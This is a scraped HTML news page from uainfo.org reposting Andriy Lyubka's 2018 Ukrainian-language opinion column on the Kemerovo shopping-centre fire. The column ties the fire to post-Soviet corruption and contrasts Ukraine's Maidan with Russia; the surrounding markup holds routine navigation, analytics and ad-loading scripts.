

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1522227449-buti-evropeytsyami-pozhezha-v-rosiyskomu-kemerovi-tse-i.html
body_size: 29317
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Бути європейцями. Пожежа в російському Кемерові – це і наша трагедія</title>    <meta name="description" content="Жахлива трагедія, що трапилася в торговельному центрі російського міста Кемерово, забрала життя – за різними даними – від 60 до 100 людей, більшість з яких складали діти." />
<meta name="keywords" content="трагедія, пожежа, Кемерово" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Бути європейцями. Пожежа в російському Кемерові – це і наша трагедія" />
<meta property="og:description" content="Жахлива трагедія, що трапилася в торговельному центрі російського міста Кемерово, забрала життя – за різними даними – від 60 до 100 людей, більшість з яких складали діти." />
<meta property="og:image" content="http://uainfo.org/static/img/7/5/755221332124315_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1522227449-buti-evropeytsyami-pozhezha-v-rosiyskomu-kemerovi-tse-i.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616004799_17931418218178059_2999566311111506299_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Бути європейцями. Пожежа в російському Кемерові – це і наша трагедія</h1></header>
        <div class="meta hit">
            <time>28.03.2018, 12:52</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2612</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="345028" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/7/5/755221332124315_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Жахлива трагедія, що трапилася в торговельному центрі російського міста Кемерово, забрала життя – за різними даними – від 60 до 100 людей, більшість з яких складали діти.</p>

<p>Крім простого людського співчуття, ця історія спонукає нас прискіпливіше ставитися і до дотримання правил безпеки в Україні, а також нагадує про справжні причини Євромайдану й Революції гідності – бажання вирватися із дегуманізованого постсовєтського простору, "руского мира", де життя людини не становить жодної цінності, <a href="https://ua.krymr.com/a/29129585.html">пише </a>для Крим.Реалії письменник <strong>Андрій Любка</strong></p>

<p><strong>Україна – не Росія</strong></p>

<p>Легко заявляти про те, що Україна – не Росія, хизуватися Київською Руссю чи бароковою спадщиною української культури, знаходити сотні підтверджень того, що ми – європейці, а росіяни – зовсім ні. Значно важче поглянути правді у вічі й визнати, що після кількох століть окупації України в нас із Росією таки дуже багато спільного.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1522218038--sumno-vse-naspravdi-yak-zhurnalistka-protestuvala-zvichaynu.html">"Сумно все насправді". Як журналістка протестувала звичайну столичну багатоповерхівку на пожежну безпеку</a></strong></p>

<p>Чи могла трагедія, що трапилася в далекому російському Кемерові, трапитися і в торговому центрі Львова, Києва, Харкова чи Одеси? Безумовно, так. Адже ні для кого не секрет, що будівництво й дозвільна система досі залишаються чи не найбільш корумпованими сферами в нашій державі. Бізнесмени, які за хабарі купують собі можливість будувати багатоповерхівки чи торговельні центри, у погоні за прибутками порушують усі можливі норми – і нікому до цього немає діла. Дотримання пожежної безпеки ніколи не було самоціллю для забудовників, а для контролюючих служб завжди залишалося нагодою "подоїти" бізнесмена.</p>

<p>Будуючи цілі житлові квартали, бізнесмени не зводять нові школи, садочки, лікарні, пожежні станції, інфраструктуру (бодай велику парковку!), бо все одно вже наплатилися чиновникам усіх рівнів, тож не поспішають вкладати гроші в благоустрій. Їх ніхто не покарає й не зупинить, бо часто-густо чиновники, які покликані контролювати будівництво, належать до бізнесово-політичної імперії забудовників.</p>

<p>Швидка в нас може приїхати без медикаментів, а пожежна машина – без води. Не кажу вже про те, що в пожежників може не виявитися високої драбини для багатоповерхівок чи спецтехніки. Чи в цьому ми відрізняємося від Росії та інших пострадянських країн, де за гроші можна порушувати будь-які норми, стандарти й правила? Ні.</p>

<p><strong>Бути європейцями – це дія</strong></p>

<p>Але є один аспект, що відрізняє нас від Росії, Вірменії чи Білорусі – ми більше не хочемо так жити. Тому й відбулися в нашій країні дві революції, а тепер триває війна з Росією – бо ми прагнемо вирватися із "руского мира", цієї в’язниці народів, де людей вважають лише кріпаками й гарматним м’ясом.</p>

<p>Бо як прокоментував Путін трагедію в "Зимовій вишні"? Він сказав, що "Ми говоримо про демографію й втрачаємо стільки людей". Його, бачте, не цікавлять загублені людські життя, він турбується про демографію! Ми не хочемо мати над собою таких тиранів – тому й вийшли на Майдан.</p>

<p>Родичів жертв у Кемеровому не пускають у морги, з них беруть підписку про нерозголошення інформації, ще трохи – і це з них робитимуть винних, бо зібралися на мітинг і вимагають правди й покарання для винних. Щоб не жити у такому ворожому до людини й її прав світі, ми й вийшли на Майдан.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1522190014-tragediya-byla-tolko-voprosom-vremeni-mnenie.html">Трагедия была только вопросом времени – мнение</a></strong></p>

<p>Виявляється, так багато дітей були в кінотеатрі, бо школи отримували квитки в рамках передвиборчої кампанії в Росії. Для того щоб не бачити політиків на шкільних лінійках й заборонити використовувати дітей для агітації, ми й вийшли на Майдан.</p>

<p>За словами родичів постраждалих, двері в кінотеатр були зачинені на ключ, щоб діти не могли виходити під час сеансу. Уявляєте цю систему освіти, що більше схожа на концентраційний табір? Дітей замкнули, як худобу, щоб не заважали вчителькам займатися шопінгом. Проти такого ставлення до людей, до їхньої свободи й гідності, ми й вийшли на Майдан.</p>

<p>Навряд чи слідство в Росії назве реальних винних, але спільне ім’я для них усіх – політична корупція. Корупція вбиває. Проти неї й була наша революція.</p>

<p>Та найголовнішим є сам той факт, що ми вийшли на Майдан. Бо бути європейцем – це не пишатися тим, що наша Анна була королевою Франції чи києво-могилянська еліта навчила Москву писати.</p>

<p>Бути європейцем – це дія. Боротьба за свої права, боротьба з корупцією, боротьба за краще майбутнє.</p>

<p>Треба визнати: у нас дуже багато спільного з Росією, зокрема в повсякденному житті й ментальності. Але відрізняє нас те, що ми вже вирушили з "русского міра"; так, ще не дуже багато досягли, але ми принаймні в дорозі, на правильному шляху.</p>

<p>І наостанок. Бути європейцем – це поважати людину, цінувати її право на життя. Це людяність та емпатія.</p>

<p>Тому – хай спочивають у мирі громадяни Російської Федерації, що трагічно загинули в Кемерові. Вічна їм пам’ять.</p>
            </div>
                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D1%80%D0%B0%D0%B3%D0%B5%D0%B4%D1%96%D1%8F" itemprop="keywords">трагедія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BE%D0%B6%D0%B5%D0%B6%D0%B0" itemprop="keywords"> пожежа</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B5%D0%BC%D0%B5%D1%80%D0%BE%D0%B2%D0%BE" itemprop="keywords"> Кемерово</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/345028.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1712580860-spalahnula-ryasa-svyashchennik-pomer-vnaslidok-tragediyi-pid.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___18349_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1712580860-spalahnula-ryasa-svyashchennik-pomer-vnaslidok-tragediyi-pid.html">Спалахнула ряса: священник помер внаслідок трагедії під час служби</a></h3>
                     <p class="meta">08.04.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1614440733-prichinoyu-tragediyi-v-chernivetskiy-likarni-stav-samopidpal.html">
                                                    <img src="//uainfo.org/static/img/2/_/2___1531_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
